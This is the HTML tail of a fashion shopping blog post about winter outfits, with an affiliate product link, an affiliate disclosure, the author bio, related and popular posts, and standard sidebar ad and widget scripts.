https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?resize=640%2C800&amp;ssl=1 640w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?resize=300%2C375&amp;ssl=1 300w, https://i1.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Nike-Air-Jordan-1-Elevate-High.jpeg?w=864&amp;ssl=1 864w" sizes="(max-width: 500px) 100vw, 500px" data-recalc-dims="1" /></a></p>
<p><a href="http://www.lustrelife.com/it.php?udid=200&amp;stid=525&amp;dlink=[base64]%3D%3D" target="_blank" rel="noopener">Nike Air Jordan 1 Elevate High</a> $145</p>
<p>&nbsp;</p>
<p><em>This post contains affiliate links and we may be compensated if you make a purchase after clicking on the links.</em></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">分享</h3><div class="sd-content"><ul><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/26787?share=custom-1418427197" target="_blank" title="Click to share on 新浪微博"><span style="background-image:url(&quot;http://open.weibo.com/favicon.ico&quot;);">新浪微博</span></a></li><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/26787?share=custom-1418427774" target="_blank" title="Click to share on 腾讯微博"><span style="background-image:url(&quot;http://mat1.gtimg.com/app/opent/images/index/favicon.ico&quot;);">腾讯微博</span></a></li><li class="share-custom share-custom-"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom- sd-button" href="https://lustrelife.com/news/archives/26787?share=custom-1418427831" target="_blank" title="Click to share on 豆瓣"><span style="background-image:url(&quot;http://img3.douban.com/favicon.ico&quot;);">豆瓣</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button" href="https://lustrelife.com/news/archives/26787?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>


					</div>



					



					


					


					

<span class="postshare" style="vertical-align:middle;">Share this</span><div class='shareaholic-canvas' data-app-id='19196104' data-app-id-name='' data-app='share_buttons' data-title='Our Go-to Winter Outfit Combo, 3 Times Over' data-link='https://lustrelife.com/news/archives/26787' data-summary=''></div>			<!--	<div class="share-links clearfix">



						<div class="share-text">Share:</div>



						<div class="share-buttons">



							<span class='st_facebook_hcount' displayText='Facebook'></span>



							<span class='st_twitter_hcount' st_via='swiftideas' st_username='swiftideas' displayText='Tweet'></span>



							<span class='st_googleplus_hcount' displayText='Google +'></span>



							<span class='st_linkedin_hcount' displayText='LinkedIn'></span>



							<span class='st_pinterest_hcount' displayText='Pinterest'></span>



						</div> -->



					<!--	<a class="permalink item-link" href="https://lustrelife.com/news/archives/26787"><i class="icon-link"></i>Permanent Link</a>



						<a class="email-link item-link" href="mailto:?subject=Our Go-to Winter Outfit Combo, 3 Times Over&amp;body=https://lustrelife.com/news/archives/26787" title="Share by Email"><i class="icon-envelope-alt"></i>Share via Email</a>		



					</div>-->



					



					


									



					<div class="tags-link-wrap clearfix">



						



						<div class="tags-wrap">TAGS:<span class="tags"><a href="https://lustrelife.com/news/archives/tag/winter-outfits" rel="tag">winter outfits</a></span></div>



						



					</div>



					
					



					<div class="author-info-wrap clearfix">


						                        <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a>


						<div class="author-avatar"></div>

						<div class="post-info">

							<div class="author-name"><span>By</span>
                            <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a>
                            </div>

							<div class="post-date">Joyce Huang is the CCO of LustreLife.com. Previous to this she was a fashion editor and stylist for national publications and television shows.</div>

						</div>
                        <div style="clear:both"></div>
                        <div style="height:10px"></div>

                        

						<div class="comments-likes cl-circles">



						<div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="26787" data-user-id="0"><i class="icon-heart"></i></a> <span class="love-count">0</span></div>				



						


							<div class="comment-circle"><i class="icon-comments"></i><span>0</span></div>



						


						</div>



					</div>



					



					


					



					




				</div>

				



				


				<div id="comment-area">



					<div id="comments">

<div id="comments-list" class="comments">
	<h3>0 Comments</h3>

	
</div><!-- #comments-list .comments -->
 

	<div id="respond-wrap">
				
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/archives/26787#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://lustrelife.com/news/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='26787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d90f9be61f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div><!-- #comments -->


				</div>



				




				


				



				<div class="related-wrap">



				<h3>Related Articles</h3><ul class="related-items clearfix">


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/3064">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/12/DVf-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/3064" rel="bookmark" title="Permanent Link to It’s a Wrap: House of DVF">It’s a Wrap: House of DVF</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/8815">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2017/01/Sephora-travel-size-220x152.jpg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/8815" rel="bookmark" title="Permanent Link to Beauty Stash: Essentials For Your Bag">Beauty Stash: Essentials For Your Bag</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/711">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2013/12/harrods_gift-220x152.png" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/711" rel="bookmark" title="Permanent Link to What We Hope To Find Under The Tree">What We Hope To Find Under The Tree</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						


							<li class="related-item clearfix four columns">



								<figure>



									<a href="https://lustrelife.com/news/archives/22425">



										<div class="overlay"><div class="thumb-info">



											<i class="icon-file-alt"></i>



										</div></div>



										<img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2021/04/Cos-fashion-220x152.jpeg" width="220" height="152" />



									</a>



								</figure>



								<h4><a href="https://lustrelife.com/news/archives/22425" rel="bookmark" title="Permanent Link to Great Find: Build a Seasonal Wardrobe in 10 Pieces">Great Find: Build a Seasonal Wardrobe in 10 Pieces</a></h4>



								<div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>



							</li>



						</ul>


				</div>



				



				
			



				<div class="pagination-wrap blog-pagination clearfix">



					<div class="nav-previous"><a href="https://lustrelife.com/news/archives/27160" rel="next"><i class="icon-chevron-left"></i> <span class="nav-text">Cold-Weather Alert: Our Super Chic Water-Resistant Finds</span></a></div>



					<div class="nav-next"><a href="https://lustrelife.com/news/archives/27050" rel="prev"><span class="nav-text">Business as Usual: Work Wear Essentials for Winter</span><i class="icon-chevron-right"></i></a></div>



				</div>



			</section>



			



			


		



		<!-- CLOSE article -->



		</article>



	



		


			



			<aside class="sidebar right-sidebar one-third column omega">



				<section id="text-22" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=216&amp;stid=2956&amp;dlink=aHR0cHM6Ly9jbGljay5saW5rc3luZXJneS5jb20vZGVlcGxpbms%2FaWQ9VjBPQ1BaTEswcWcmbWlkPTQwMDkwJm11cmw9aHR0cHMlM0ElMkYlMkZ3d3cudGhlcmVmb3JtYXRpb24uY29tJTJGJnUxPTIxNg%3D%3D" target="_new" rel="noopener"><img src="https://i2.wp.com/lustrelife.com/promo_assets/reformation_300x600.jpg?w=940&#038;ssl=1" alt="Reformation" border="0" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=2852&amp;dlink=aHR0cHM6Ly9kc3cuYW0zdDlzLm5ldC9jLzU1ODg2LzMzNTY5My80ODM3P3U9aHR0cHMlM0ElMkYlMkZ3d3cuZHN3LmNvbSUyRiZTdWJJZDE9MjAw" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/DSW_300X250.png?w=940&#038;ssl=1" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="sfsi-widget-2" class="widget sfsi clearfix"><div class="widget-heading clearfix"><h3><span>Follow Us:</span></h3></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://facebook.com/lustrelifecom' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://facebook.com/lustrelifecom' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F26787" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F26787' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://pinterest.com/lustrelife' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://pinterest.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://twitter.com/lustrelife' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='http://twitter.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=lustrelife">
			<img data-pin-nopin= true src="https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.lustrelife.com+%23Topic+via%40my_twitter_name+http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F26787' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://lustrelife.com/news/feed' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section><section id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><img src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/06/newsletter.png?w=940&#038;ssl=1" data-recalc-dims="1" /></p>
</div>
		</section><section id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7318" method="post" data-id="7318" data-name="" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<div style="margin: auto;text-align: center">
	<input type="submit" style="background-color: #000000; color: #ffffff; font-size:20px; border: none; padding: 4px 12px;" value="Subscribe" />
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768685012" /><input type="hidden" name="_mc4wp_form_id" value="7318" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</section><section id="text-39" class="widget widget_text clearfix">			<div class="textwidget"><p><a target="_blank" href="https://www.lustrelife.com/it.php?udid=216&#038;stid=52&#038;dlink=aHR0cHM6Ly9nYXAuaWdzNGRzLm5ldC9jLzU1ODg2LzgyMTk1MC81NTUzP3U9aHR0cHMlM0ElMkYlMkZ3d3cuZ2FwLmNvbSUyRiUzRiZTdWJJZDE9MjE2" id="1597628" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/gap_300x250_2.png?w=940&#038;ssl=1" border="0" alt="Gap" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-32" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=216&amp;stid=315&amp;dlink=aHR0cHM6Ly93d3cucGp0cmEuY29tL3QvMi02MTcwOTYtOTg1NzgtMTAwOTMxP3VybD1odHRwcyUzQSUyRiUyRnd3dy5kb29uZXkuY29tJTJGJnNpZD0yMTY%3D" target="_new" rel="noopener"><img loading="lazy"  src="https://i2.wp.com/lustrelife.com/promo_assets/dooney_300x300.png?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" data-recalc-dims="1" /></a></p>
</div>
		</section>
<section id="wpp-2" class="widget popular-posts clearfix">
<div class="widget-heading clearfix"><h3><span>Popular Posts</span></h3></div>
<!-- WordPress Popular Posts v5.5.1 -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://lustrelife.com/news/archives/36871" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36871" class="wpp-post-title" target="_self">Haute Bag Edit: Editor Picks From TheRealReal</a>
 <span class="wpp-excerpt">TheRealReal is a trusted source for luxury design handb...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 15, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36917" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36917" class="wpp-post-title" target="_self">Mix’n’Match Seasonal Style: 8 Head to Toe Fall Looks</a>
 <span class="wpp-excerpt">Just like every voiceover currently making the rounds o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on October 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36885" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36885" class="wpp-post-title" target="_self">Falling for Ralph: Luxe Outerwear by Ralph Lauren</a>
 <span class="wpp-excerpt">Keep cozy and warm this season with perfect fall pieces...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 22, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37106" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37106" class="wpp-post-title" target="_self">Get Your Ski On: Functional &#038; Stylish Gear</a>
 <span class="wpp-excerpt">Baby, it's cold outside, which means it's time to get o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37220" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37220" class="wpp-post-title" target="_self">Midnight Style: What to Wear to Every Type of New Years You’re Celebrating</a>
 <span class="wpp-excerpt">While we are in the thick of the holiday party circuit...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on December 23, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36483" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36483" class="wpp-post-title" target="_self">Easy Summer Dressing: Our Favorite Hill House Home Dresses</a>
 <span class="wpp-excerpt">Hill House Home has become well-known for its easy-to-w...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on July 2, 2025</span></span>
</li>
</ul>

</section>



			</aside>



		



		


				



	</div>














<!-- WordPress Hook -->



											
					<!-- CLOSE #page-wrap -->				
					</div>
				
				<!-- CLOSE .container -->
				</div>

			<!-- CLOSE #main-container -->
			</div>
			
						
						
						
			<footer>
<div class="container">
        <div class="nine columns footer-menu">
            <ul>
              <li><a href="http://lustrelife.com/intro.php">About Us</a></li>
		<li><a href="http://lustrelife.com/contact.php">Contacts</a></li>
		<li><a href="http://lustrelife.com/faq.php">FAQ</a></li>
		<li><a href="http://lustrelife.com/terms.php">Service Terms</a></li>
            </ul>
        </div>
        <div class="five columns social">
        <span></span>
        <!--
        <div class="five columns social">
        <span>关注:</span>
            <ul>
                <li><a href="http://weibo.com/u/2643617641" target="_blank">
                			<img src="//d1cvhrd31u0hg8.cloudfront.net/images/weibo.png" alt="媛品秀新浪微博" title="媛品秀新浪微博" /></a></li>
                <li><img src="//d1cvhrd31u0hg8.cloudfront.net/images/icons/ypx_weixin.png" alt="媛品秀微信" title="媛品秀微信"/></li>
            </ul>
        </div>
        -->
        </div>
        <div class="two columns back-to-top">
          <a href="#" class="scrollToTop">Go to top</a>
        </div>
        
    	<div style="clear:both;"></div>        
        <!-- copyright info -->
        <div class="copyright">
            Copyright © 2020 lustrelife.com, All rights reserved.
        </div>
        
</div>
</footer>
	
					

		<!-- CLOSE #container -->
		</div>
		
				
		<div id="sf-included" class=""></div>
		
						
		
		<!--// WORDPRESS FOOTER HOOK //-->
					<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
